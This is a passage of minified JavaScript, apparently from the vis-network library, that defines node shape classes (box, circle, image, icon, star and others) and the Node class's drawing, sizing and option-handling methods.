t=1,e=1;this.imageObj.width&&this.imageObj.height&&(this.imageObj.width>this.imageObj.height?t=this.imageObj.width/this.imageObj.height:e=this.imageObj.height/this.imageObj.width),g=2*this.options.size*t,A=2*this.options.size*e}else{var C=this._getImagePadding();g=this.imageObj.width+C.left+C.right,A=this.imageObj.height+C.top+C.bottom}this.width=g,this.height=A,this.radius=.5*this.width}},{key:"_drawRawCircle",value:function(g,A,t,e){this.initContextForDraw(g,e),it(g,A,t,e.size),this.performFill(g,e)}},{key:"_drawImageAtPosition",value:function(g,A){if(0!=this.imageObj.width){g.globalAlpha=void 0!==A.opacity?A.opacity:1,this.enableShadow(g,A);var t=1;!0===this.options.shapeProperties.interpolation&&(t=this.imageObj.width/this.width/this.body.view.scale);var e=this._getImagePadding(),C=this.left+e.left,I=this.top+e.top,i=this.width-e.left-e.right,o=this.height-e.top-e.bottom;this.imageObj.drawImageAtPosition(g,t,C,I,i,o),this.disableShadow(g,A)}}},{key:"_drawImageLabel",value:function(g,A,t,e,C){var I=0;if(void 0!==this.height){I=.5*this.height;var i=this.labelModule.getTextSize(g,e,C);i.lineCount>=1&&(I+=i.height/2)}var o=t+I;this.options.label&&(this.labelOffset=I),this.labelModule.draw(g,A,o,e,C,"hanging")}}]),t}(bf);function Of(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Tf=function(g){eu(t,g);var A=Of(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C))._setMargins(C),I}return Lo(t,[{key:"resize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.selected,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.hover;if(this.needsRefresh(A,t)){var e=this.getDimensionsFromLabel(g,A,t),C=Math.max(e.width+this.margin.right+this.margin.left,e.height+this.margin.top+this.margin.bottom);this.options.size=C/2,this.width=C,this.height=C,this.radius=this.width/2}}},{key:"draw",value:function(g,A,t,e,C,I){this.resize(g,e,C),this.left=A-this.width/2,this.top=t-this.height/2,this._drawRawCircle(g,A,t,I),this.updateBoundingBox(A,t),this.labelModule.draw(g,this.left+this.textSize.width/2+this.margin.left,t,e,C)}},{key:"updateBoundingBox",value:function(g,A){this.boundingBox.top=A-this.options.size,this.boundingBox.left=g-this.options.size,this.boundingBox.right=g+this.options.size,this.boundingBox.bottom=A+this.options.size}},{key:"distanceToBorder",value:function(g){return g&&this.resize(g),.5*this.width}}]),t}(Ef);function Df(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Nf=function(g){eu(t,g);var A=Df(t);function t(g,e,C,I,i){var o;return So(this,t),(o=A.call(this,g,e,C)).setImages(I,i),o}return Lo(t,[{key:"resize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.selected,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.hover,e=void 0===this.imageObj.src||void 0===this.imageObj.width||void 0===this.imageObj.height;if(e){var C=2*this.options.size;return this.width=C,this.height=C,void(this.radius=.5*this.width)}this.needsRefresh(A,t)&&this._resizeImage()}},{key:"draw",value:function(g,A,t,e,C,I){this.switchImages(e),this.resize();var i=A,o=t;"top-left"===this.options.shapeProperties.coordinateOrigin?(this.left=A,this.top=t,i+=this.width/2,o+=this.height/2):(this.left=A-this.width/2,this.top=t-this.height/2),this._drawRawCircle(g,i,o,I),g.save(),g.clip(),this._drawImageAtPosition(g,I),g.restore(),this._drawImageLabel(g,i,o,e,C),this.updateBoundingBox(A,t)}},{key:"updateBoundingBox",value:function(g,A){"top-left"===this.options.shapeProperties.coordinateOrigin?(this.boundingBox.top=A,this.boundingBox.left=g,this.boundingBox.right=g+2*this.options.size,this.boundingBox.bottom=A+2*this.options.size):(this.boundingBox.top=A-this.options.size,this.boundingBox.left=g-this.options.size,this.boundingBox.right=g+this.options.size,this.boundingBox.bottom=A+this.options.size),this.boundingBox.left=Math.min(this.boundingBox.left,this.labelModule.size.left),this.boundingBox.right=Math.max(this.boundingBox.right,this.labelModule.size.left+this.labelModule.size.width),this.boundingBox.bottom=Math.max(this.boundingBox.bottom,this.boundingBox.bottom+this.labelOffset)}},{key:"distanceToBorder",value:function(g){return g&&this.resize(g),.5*this.width}}]),t}(Ef);function Rf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Pf=function(g){eu(t,g);var A=Rf(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"resize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.selected,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.hover,e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{size:this.options.size};if(this.needsRefresh(A,t)){var C,I;this.labelModule.getTextSize(g,A,t);var i=2*e.size;this.width=null!==(C=this.customSizeWidth)&&void 0!==C?C:i,this.height=null!==(I=this.customSizeHeight)&&void 0!==I?I:i,this.radius=.5*this.width}}},{key:"_drawShape",value:function(g,A,t,e,C,I,i,o){var n,r=this;return this.resize(g,I,i,o),this.left=e-this.width/2,this.top=C-this.height/2,this.initContextForDraw(g,o),(n=A,Object.prototype.hasOwnProperty.call(at,n)?at[n]:function(g){for(var A=arguments.length,t=new Array(A>1?A-1:0),e=1;e<A;e++)t[e-1]=arguments[e];CanvasRenderingContext2D.prototype[n].call(g,t)})(g,e,C,o.size),this.performFill(g,o),void 0!==this.options.icon&&void 0!==this.options.icon.code&&(g.font=(I?"bold ":"")+this.height/2+"px "+(this.options.icon.face||"FontAwesome"),g.fillStyle=this.options.icon.color||"black",g.textAlign="center",g.textBaseline="middle",g.fillText(this.options.icon.code,e,C)),{drawExternalLabel:function(){if(void 0!==r.options.label){r.labelModule.calculateLabelSize(g,I,i,e,C,"hanging");var A=C+.5*r.height+.5*r.labelModule.size.height;r.labelModule.draw(g,e,A,I,i,"hanging")}r.updateBoundingBox(e,C)}}}},{key:"updateBoundingBox",value:function(g,A){this.boundingBox.top=A-this.options.size,this.boundingBox.left=g-this.options.size,this.boundingBox.right=g+this.options.size,this.boundingBox.bottom=A+this.options.size,void 0!==this.options.label&&this.labelModule.size.width>0&&(this.boundingBox.left=Math.min(this.boundingBox.left,this.labelModule.size.left),this.boundingBox.right=Math.max(this.boundingBox.right,this.labelModule.size.left+this.labelModule.size.width),this.boundingBox.bottom=Math.max(this.boundingBox.bottom,this.boundingBox.bottom+this.labelModule.size.height))}}]),t}(bf);function Mf(g,A){var t=Xn(g);if(io){var e=io(g);A&&(e=qr(e).call(e,(function(A){return fo(g,A).enumerable}))),t.push.apply(t,e)}return t}function Bf(g){for(var A=1;A<arguments.length;A++){var t,e=null!=arguments[A]?arguments[A]:{};if(A%2)ir(t=Mf(Object(e),!0)).call(t,(function(A){jo(g,A,e[A])}));else if(Oo)Ro(g,Oo(e));else{var C;ir(C=Mf(Object(e))).call(C,(function(A){Zo(g,A,fo(e,A))}))}}return g}function zf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Zf=function(g){eu(t,g);var A=zf(t);function t(g,e,C,I){var i;return So(this,t),(i=A.call(this,g,e,C,I)).ctxRenderer=I,i}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){this.resize(g,e,C,I),this.left=A-this.width/2,this.top=t-this.height/2,g.save();var i=this.ctxRenderer({ctx:g,id:this.options.id,x:A,y:t,state:{selected:e,hover:C},style:Bf({},I),label:this.options.label});if(null!=i.drawNode&&i.drawNode(),g.restore(),i.drawExternalLabel){var o=i.drawExternalLabel;i.drawExternalLabel=function(){g.save(),o(),g.restore()}}return i.nodeDimensions&&(this.customSizeWidth=i.nodeDimensions.width,this.customSizeHeight=i.nodeDimensions.height),i}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function Sf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Ff=function(g){eu(t,g);var A=Sf(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C))._setMargins(C),I}return Lo(t,[{key:"resize",value:function(g,A,t){if(this.needsRefresh(A,t)){var e=this.getDimensionsFromLabel(g,A,t).width+this.margin.right+this.margin.left;this.width=e,this.height=e,this.radius=this.width/2}}},{key:"draw",value:function(g,A,t,e,C,I){this.resize(g,e,C),this.left=A-this.width/2,this.top=t-this.height/2,this.initContextForDraw(g,I),rt(g,A-this.width/2,t-this.height/2,this.width,this.height),this.performFill(g,I),this.updateBoundingBox(A,t,g,e,C),this.labelModule.draw(g,this.left+this.textSize.width/2+this.margin.left,this.top+this.textSize.height/2+this.margin.top,e,C)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(bf);function Gf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Lf=function(g){eu(t,g);var A=Gf(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"diamond",4,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function jf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Vf=function(g){eu(t,g);var A=jf(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"circle",2,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g){return g&&this.resize(g),this.options.size}}]),t}(Pf);function Yf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Wf=function(g){eu(t,g);var A=Yf(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"resize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.selected,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.hover;if(this.needsRefresh(A,t)){var e=this.getDimensionsFromLabel(g,A,t);this.height=2*e.height,this.width=e.width+e.height,this.radius=.5*this.width}}},{key:"draw",value:function(g,A,t,e,C,I){this.resize(g,e,C),this.left=A-.5*this.width,this.top=t-.5*this.height,this.initContextForDraw(g,I),nt(g,this.left,this.top,this.width,this.height),this.performFill(g,I),this.updateBoundingBox(A,t,g,e,C),this.labelModule.draw(g,A,t,e,C)}},{key:"distanceToBorder",value:function(g,A){g&&this.resize(g);var t=.5*this.width,e=.5*this.height,C=Math.sin(A)*t,I=Math.cos(A)*e;return t*e/Math.sqrt(C*C+I*I)}}]),t}(bf);function Qf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Uf=function(g){eu(t,g);var A=Qf(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C))._setMargins(C),I}return Lo(t,[{key:"resize",value:function(g,A,t){this.needsRefresh(A,t)&&(this.iconSize={width:Number(this.options.icon.size),height:Number(this.options.icon.size)},this.width=this.iconSize.width+this.margin.right+this.margin.left,this.height=this.iconSize.height+this.margin.top+this.margin.bottom,this.radius=.5*this.width)}},{key:"draw",value:function(g,A,t,e,C,I){var i=this;return this.resize(g,e,C),this.options.icon.size=this.options.icon.size||50,this.left=A-this.width/2,this.top=t-this.height/2,this._icon(g,A,t,e,C,I),{drawExternalLabel:function(){if(void 0!==i.options.label){i.labelModule.draw(g,i.left+i.iconSize.width/2+i.margin.left,t+i.height/2+5,e)}i.updateBoundingBox(A,t)}}}},{key:"updateBoundingBox",value:function(g,A){if(this.boundingBox.top=A-.5*this.options.icon.size,this.boundingBox.left=g-.5*this.options.icon.size,this.boundingBox.right=g+.5*this.options.icon.size,this.boundingBox.bottom=A+.5*this.options.icon.size,void 0!==this.options.label&&this.labelModule.size.width>0){this.boundingBox.left=Math.min(this.boundingBox.left,this.labelModule.size.left),this.boundingBox.right=Math.max(this.boundingBox.right,this.labelModule.size.left+this.labelModule.size.width),this.boundingBox.bottom=Math.max(this.boundingBox.bottom,this.boundingBox.bottom+this.labelModule.size.height+5)}}},{key:"_icon",value:function(g,A,t,e,C,I){var i=Number(this.options.icon.size);void 0!==this.options.icon.code?(g.font=[null!=this.options.icon.weight?this.options.icon.weight:e?"bold":"",(null!=this.options.icon.weight&&e?5:0)+i+"px",this.options.icon.face].join(" "),g.fillStyle=this.options.icon.color||"black",g.textAlign="center",g.textBaseline="middle",this.enableShadow(g,I),g.fillText(this.options.icon.code,A,t),this.disableShadow(g,I)):console.error("When using the icon shape, you need to define the code in the icon options object. This can be done per node or globally.")}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(bf);function _f(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Hf=function(g){eu(t,g);var A=_f(t);function t(g,e,C,I,i){var o;return So(this,t),(o=A.call(this,g,e,C)).setImages(I,i),o}return Lo(t,[{key:"resize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.selected,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.hover,e=void 0===this.imageObj.src||void 0===this.imageObj.width||void 0===this.imageObj.height;if(e){var C=2*this.options.size;return this.width=C,void(this.height=C)}this.needsRefresh(A,t)&&this._resizeImage()}},{key:"draw",value:function(g,A,t,e,C,I){g.save(),this.switchImages(e),this.resize();var i=A,o=t;if("top-left"===this.options.shapeProperties.coordinateOrigin?(this.left=A,this.top=t,i+=this.width/2,o+=this.height/2):(this.left=A-this.width/2,this.top=t-this.height/2),!0===this.options.shapeProperties.useBorderWithImage){var n=this.options.borderWidth,r=this.options.borderWidthSelected||2*this.options.borderWidth,s=(e?r:n)/this.body.view.scale;g.lineWidth=Math.min(this.width,s),g.beginPath();var a=e?this.options.color.highlight.border:C?this.options.color.hover.border:this.options.color.border,d=e?this.options.color.highlight.background:C?this.options.color.hover.background:this.options.color.background;void 0!==I.opacity&&(a=fh(a,I.opacity),d=fh(d,I.opacity)),g.strokeStyle=a,g.fillStyle=d,g.rect(this.left-.5*g.lineWidth,this.top-.5*g.lineWidth,this.width+g.lineWidth,this.height+g.lineWidth),ga(g).call(g),this.performStroke(g,I),g.closePath()}this._drawImageAtPosition(g,I),this._drawImageLabel(g,i,o,e,C),this.updateBoundingBox(A,t),g.restore()}},{key:"updateBoundingBox",value:function(g,A){this.resize(),"top-left"===this.options.shapeProperties.coordinateOrigin?(this.left=g,this.top=A):(this.left=g-this.width/2,this.top=A-this.height/2),this.boundingBox.left=this.left,this.boundingBox.top=this.top,this.boundingBox.bottom=this.top+this.height,this.boundingBox.right=this.left+this.width,void 0!==this.options.label&&this.labelModule.size.width>0&&(this.boundingBox.left=Math.min(this.boundingBox.left,this.labelModule.size.left),this.boundingBox.right=Math.max(this.boundingBox.right,this.labelModule.size.left+this.labelModule.size.width),this.boundingBox.bottom=Math.max(this.boundingBox.bottom,this.boundingBox.bottom+this.labelOffset))}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Ef);function Kf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Xf=function(g){eu(t,g);var A=Kf(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"square",2,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function Jf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var qf=function(g){eu(t,g);var A=Jf(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"hexagon",4,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function $f(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var gv=function(g){eu(t,g);var A=$f(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"star",4,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function Av(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var tv=function(g){eu(t,g);var A=Av(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C))._setMargins(C),I}return Lo(t,[{key:"resize",value:function(g,A,t){this.needsRefresh(A,t)&&(this.textSize=this.labelModule.getTextSize(g,A,t),this.width=this.textSize.width+this.margin.right+this.margin.left,this.height=this.textSize.height+this.margin.top+this.margin.bottom,this.radius=.5*this.width)}},{key:"draw",value:function(g,A,t,e,C,I){this.resize(g,e,C),this.left=A-this.width/2,this.top=t-this.height/2,this.enableShadow(g,I),this.labelModule.draw(g,this.left+this.textSize.width/2+this.margin.left,this.top+this.textSize.height/2+this.margin.top,e,C),this.disableShadow(g,I),this.updateBoundingBox(A,t,g,e,C)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(bf);function ev(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Cv=function(g){eu(t,g);var A=ev(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"triangle",3,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function Iv(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var iv=function(g){eu(t,g);var A=Iv(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"draw",value:function(g,A,t,e,C,I){return this._drawShape(g,"triangleDown",3,A,t,e,C,I)}},{key:"distanceToBorder",value:function(g,A){return this._distanceToBorder(g,A)}}]),t}(Pf);function ov(g,A){var t=Xn(g);if(io){var e=io(g);A&&(e=qr(e).call(e,(function(A){return fo(g,A).enumerable}))),t.push.apply(t,e)}return t}function nv(g){for(var A=1;A<arguments.length;A++){var t,e=null!=arguments[A]?arguments[A]:{};if(A%2)ir(t=ov(Object(e),!0)).call(t,(function(A){jo(g,A,e[A])}));else if(Oo)Ro(g,Oo(e));else{var C;ir(C=ov(Object(e))).call(C,(function(A){Zo(g,A,fo(e,A))}))}}return g}var rv=function(){function g(A,t,e,C,I,i){So(this,g),this.options=Oh(I),this.globalOptions=I,this.defaultOptions=i,this.body=t,this.edges=[],this.id=void 0,this.imagelist=e,this.grouplist=C,this.x=void 0,this.y=void 0,this.baseSize=this.options.size,this.baseFontSize=this.options.font.size,this.predefinedPosition=!1,this.selected=!1,this.hover=!1,this.labelModule=new mf(this.body,this.options,!1),this.setOptions(A)}return Lo(g,[{key:"attachEdge",value:function(g){var A;-1===Ts(A=this.edges).call(A,g)&&this.edges.push(g)}},{key:"detachEdge",value:function(g){var A,t,e=Ts(A=this.edges).call(A,g);-1!=e&&Or(t=this.edges).call(t,e,1)}},{key:"setOptions",value:function(A){var t=this.options.shape;if(A){if(void 0!==A.color&&(this._localColor=A.color),void 0!==A.id&&(this.id=A.id),void 0===this.id)throw new Error("Node must have an id");g.checkMass(A,this.id),void 0!==A.x&&(null===A.x?(this.x=void 0,this.predefinedPosition=!1):(this.x=vs(A.x),this.predefinedPosition=!0)),void 0!==A.y&&(null===A.y?(this.y=void 0,this.predefinedPosition=!1):(this.y=vs(A.y),this.predefinedPosition=!0)),void 0!==A.size&&(this.baseSize=A.size),void 0!==A.value&&(A.value=If(A.value)),g.parseOptions(this.options,A,!0,this.globalOptions,this.grouplist);var e=[A,this.options,this.defaultOptions];return this.chooser=df("node",e),this._load_images(),this.updateLabelModule(A),void 0!==A.opacity&&g.checkOpacity(A.opacity)&&(this.options.opacity=A.opacity),this.updateShape(t),void 0!==A.hidden||void 0!==A.physics}}},{key:"_load_images",value:function(){if(("circularImage"===this.options.shape||"image"===this.options.shape)&&void 0===this.options.image)throw new Error("Option image must be defined for node type '"+this.options.shape+"'");if(void 0!==this.options.image){if(void 0===this.imagelist)throw new Error("Internal Error: No images provided");if("string"==typeof this.options.image)this.imageObj=this.imagelist.load(this.options.image,this.options.brokenImage,this.id);else{if(void 0===this.options.image.unselected)throw new Error("No unselected image provided");this.imageObj=this.imagelist.load(this.options.image.unselected,this.options.brokenImage,this.id),void 0!==this.options.image.selected?this.imageObjAlt=this.imagelist.load(this.options.image.selected,this.options.brokenImage,this.id):this.imageObjAlt=void 0}}}},{key:"getFormattingValues",value:function(){var g={color:this.options.color.background,opacity:this.options.opacity,borderWidth:this.options.borderWidth,borderColor:this.options.color.border,size:this.options.size,borderDashes:this.options.shapeProperties.borderDashes,borderRadius:this.options.shapeProperties.borderRadius,shadow:this.options.shadow.enabled,shadowColor:this.options.shadow.color,shadowSize:this.options.shadow.size,shadowX:this.options.shadow.x,shadowY:this.options.shadow.y};if(this.selected||this.hover?!0===this.chooser?this.selected?(null!=this.options.borderWidthSelected?g.borderWidth=this.options.borderWidthSelected:g.borderWidth*=2,g.color=this.options.color.highlight.background,g.borderColor=this.options.color.highlight.border,g.shadow=this.options.shadow.enabled):this.hover&&(g.color=this.options.color.hover.background,g.borderColor=this.options.color.hover.border,g.shadow=this.options.shadow.enabled):"function"==typeof this.chooser&&(this.chooser(g,this.options.id,this.selected,this.hover),!1===g.shadow&&(g.shadowColor===this.options.shadow.color&&g.shadowSize===this.options.shadow.size&&g.shadowX===this.options.shadow.x&&g.shadowY===this.options.shadow.y||(g.shadow=!0))):g.shadow=this.options.shadow.enabled,void 0!==this.options.opacity){var A=this.options.opacity;g.borderColor=fh(g.borderColor,A),g.color=fh(g.color,A),g.shadowColor=fh(g.shadowColor,A)}return g}},{key:"updateLabelModule",value:function(A){void 0!==this.options.label&&null!==this.options.label||(this.options.label=""),g.updateGroupOptions(this.options,nv(nv({},A),{},{color:A&&A.color||this._localColor||void 0}),this.grouplist);var t=this.grouplist.get(this.options.group,!1),e=[A,this.options,t,this.globalOptions,this.defaultOptions];this.labelModule.update(this.options,e),void 0!==this.labelModule.baseSize&&(this.baseFontSize=this.labelModule.baseSize)}},{key:"updateShape",value:function(g){if(g===this.options.shape&&this.shape)this.shape.setOptions(this.options,this.imageObj,this.imageObjAlt);else switch(this.options.shape){case"box":this.shape=new kf(this.options,this.body,this.labelModule);break;case"circle":this.shape=new Tf(this.options,this.body,this.labelModule);break;case"circularImage":this.shape=new Nf(this.options,this.body,this.labelModule,this.imageObj,this.imageObjAlt);break;case"custom":this.shape=new Zf(this.options,this.body,this.labelModule,this.options.ctxRenderer);break;case"database":this.shape=new Ff(this.options,this.body,this.labelModule);break;case"diamond":this.shape=new Lf(this.options,this.body,this.labelModule);break;case"dot":this.shape=new Vf(this.options,this.body,this.labelModule);break;case"ellipse":this.shape=new Wf(this.options,this.body,this.labelModule);break;case"icon":this.shape=new Uf(this.options,this.body,this.labelModule);break;case"image":this.shape=new Hf(this.options,this.body,this.labelModule,this.imageObj,this.imageObjAlt);break;case"square":this.shape=new Xf(this.options,this.body,this.labelModule);break;case"hexagon":this.shape=new qf(this.options,this.body,this.labelModule);break;case"star":this.shape=new gv(this.options,this.body,this.labelModule);break;case"text":this.shape=new tv(this.options,this.body,this.labelModule);break;case"triangle":this.shape=new Cv(this.options,this.body,this.labelModule);break;case"triangleDown":this.shape=new iv(this.options,this.body,this.labelModule);break;default:this.shape=new Wf(this.options,this.body,this.labelModule)}this.needsRefresh()}},{key:"select",value:function(){this.selected=!0,this.needsRefresh()}},{key:"unselect",value:function(){this.selected=!1,this.needsRefresh()}},{key:"needsRefresh",value:function(){this.shape.refreshNeeded=!0}},{key:"getTitle",value:function(){return this.options.title}},{key:"distanceToBorder",value:function(g,A){return this.shape.distanceToBorder(g,A)}},{key:"isFixed",value:function(){return this.options.fixed.x&&this.options.fixed.y}},{key:"isSelected",value:function(){return this.selected}},{key:"getValue",value:function(){return this.options.value}},{key:"getLabelSize",value:function(){return this.labelModule.size()}},{key:"setValueRange",value:function(g,A,t){if(void 0!==this.options.value){var e=this.options.scaling.customScalingFunction(g,A,t,this.options.value),C=this.options.scaling.max-this.options.scaling.min;if(!0===this.options.scaling.label.enabled){var I=this.options.scaling.label.max-this.options.scaling.label.min;this.options.font.size=this.options.scaling.label.min+e*I}this.options.size=this.options.scaling.min+e*C}else this.options.size=this.baseSize,this.options.font.size=this.baseFontSize;this.updateLabelModule()}},{key:"draw",value:function(g){var A=this.getFormattingValues();return this.shape.draw(g,this.x,this.y,this.selected,this.hover,A)||{}}},{key:"updateBoundingBox",value:function(g){this.shape.updateBoundingBox(this.x,this.y,g)}},{key:"resize",value:function(g){var A=this.getFormattingValues();this.shape.resize(g,this.selected,this.hover,A)}},{key:"getItemsOnPoint",value:function(g){var A=[];return this.labelModule.visible()&&hf(this.labelModule.getSize(),g)&&A.push({nodeId:this.id,labelId:0}),hf(this.shape.boundingBox,g)&&A.push({nodeId:this.id}),A}},{key:"isOverlappingWith",value:function(g){return this.shape.left<g.right&&this.shape.left+this.shape.width>g.left&&this.shape.top<g.bottom&&this.shape.top+this.shape.height>g.top}},{key:"isBoundingBoxOverlappingWith",value:function(g){return 